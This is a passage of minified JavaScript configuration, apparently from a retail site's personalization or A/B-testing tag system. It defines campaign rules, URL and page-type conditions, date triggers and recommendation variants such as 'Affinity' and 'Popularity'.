4:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[236],selectMethod:t[79]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[240],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[242],htmlCode:t[180],jsCode:t[243],name:t[241],params:t[244],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[246],htmlCode:t[180],jsCode:t[243],name:t[245],params:t[247],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[248],params:t[249],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[219],params:t[250],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[234],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[251],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[205],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[252],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[253],htmlCode:t[180],jsCode:t[182],name:t[245],params:t[254],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[253],htmlCode:t[180],jsCode:t[182],name:t[255],params:t[256],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[257],params:t[258],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[219],params:t[259],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[260],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[253],htmlCode:t[180],jsCode:t[182],name:"Affinity",params:t[261],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[253],htmlCode:t[180],jsCode:t[182],name:t[262],params:t[263],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[219],params:t[264],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[232],params:t[265],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[251],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[116],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[117],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[116],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[267],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[268],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[269],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[269],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[269],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[260],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Affinity",params:t[273],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Popularity",params:t[274],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[269],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[252],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Popularity",params:t[274],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[266],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[275],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[276],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[277],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[277],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[277],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[260],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Affinity",params:t[278],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Popularity",params:t[279],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[280],params:t[281],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[232],params:t[282],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[277],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[252],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Popularity",params:t[279],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[280],params:t[281],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[275],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[283],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[268],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[284],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[284],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[284],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[260],objectType:0,status:"ACTIVE",variations:{104104563:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Affinity",params:t[273],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Popularity",params:t[274],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[280],params:t[285],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[232],params:t[286],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[284],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[252],objectType:0,status:"ACTIVE",variations:{104104566:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Popularity",params:t[274],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[280],params:t[285],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[283],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[121],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[122],selectMethod:t[79]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[122],selectMethod:t[79]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[122],selectMethod:t[79]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[123],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[125],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[126],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[128],name:t[127],params:t[129],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[126],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[131],name:t[7],params:t[29],resources:t[22],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[130],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[23],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[24],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[25],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"